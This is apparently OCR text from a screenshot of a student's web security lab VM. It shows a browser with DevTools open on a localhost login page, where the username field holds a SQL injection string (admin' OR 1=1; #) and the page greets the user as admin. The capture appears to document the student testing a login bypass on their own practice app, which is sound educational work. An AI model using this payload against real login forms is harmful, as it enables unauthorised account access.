 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gues
Activities Google Chrome Feb 27 20:01
WAPH_Sruthi Sridhar Bo × localhost/index.php × waph-hackathon.eastus. × +
localhost/index.php
Welcome admin' OR 1=1; # !
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms
Name × Headers Payload Preview Response Initiator Timing Cookies
index.php ▾Form Data view source view URL-encoded
username: admin' OR 1=1; #
password:
1 requests 356 B transferred 42 B resources Fin